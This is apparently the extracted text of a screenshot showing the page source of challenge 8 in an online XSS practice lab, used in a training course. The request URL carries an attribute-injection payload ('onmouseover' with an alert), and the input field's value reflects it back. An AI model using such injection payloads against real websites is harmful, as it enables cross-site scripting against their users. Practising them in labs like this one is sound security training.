 XSS Practice Lab - 1
http://leettime.net/xsslab1/stage--
view-source:http://leettime.net/xsslab1/stage--08.php?name="onmouseover%3D"alert(document.URL)%3B&submit=search
1 <html xmlns="http://www.w3.org/1999/xhtml">
2 <head>
3 <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
4 <title>XSS Practice Lab - 1</title>
5 <link rel="stylesheet" href="css/style.css" type="text/css" media="all" />
6 <script src="script.js" type="text/javascript"></script>
7 </head>
8 <body>
9 <div id="page">
10 <div id="header">
11 <h1><a href="#">XSS Practice Lab 1</a></h1>
12 <div class="description"Learn The Basics of XSS</div>
13 </div>
14 <div id="slideshow">
15 <div class="bg">
16 <div class="cnt">
17 <div class="big-image">
18 <div class="big-image-holder">
19 <ul>
20 <li><img src="http://www.optics.rochester.edu/optics_major/finish-line.jpg" height="100%" width="100%" alt="" id="myimg"/></li>
21 </ul>
22 </div>
23 </div>
24 <center><form action="stage--08.php" method="GET">
25 <h2>Welcome to Challenge 8</h2><br>
26 <font size=3>Enter Your Name here : <input type="text" name="name" value='&quot;onmouseover=&quot;alert(document.URL);'></input>
27 <input type="submit" name="submit" value="search">
28 </form>
29 </center>
30 </div>
31 </div>
32 <center>cannot find your query..</center> </div>
33 </body>
34 </html>
Udemy